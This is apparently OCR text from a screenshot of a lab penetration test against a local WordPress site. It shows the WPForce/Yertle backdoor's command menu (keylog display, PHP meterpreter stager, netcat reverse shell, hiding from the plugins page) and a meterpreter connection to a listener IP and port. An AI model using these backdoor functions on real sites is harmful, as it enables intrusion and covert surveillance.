 root@blackarch:~/Desktop/WPForce
keylog Displays keylog file
meterpreter Executes a PHP meterpreter stager to c
onnect to metasploit
quit Terminate the session
shell Sends a TCP reverse shell to a netcat
listener
stealth Hides Yertle from the plugins page
os-shell> meterpreter
IP Address: 192.168.179.129
Port: 4444
Page not found – ZANYAR MATRIX - Mozilla Firefox
Page not found – ZA... WPForce - Wordpress At...
192.168.43.207/wordpress/wp-admin/upload Search ABP
ZANYAR MATRIX
Just another WordPress site
OOPS! THAT PAGE CAN’T BE FOUND.
It looks like nothing was found at this location. Maybe try a search?
Search …
1 Page not found – ZANYAR MATRIX - Mozilla Firefox root@blackarch:~/Desktop/WPForce Thu Apr 20 08:52:44 2017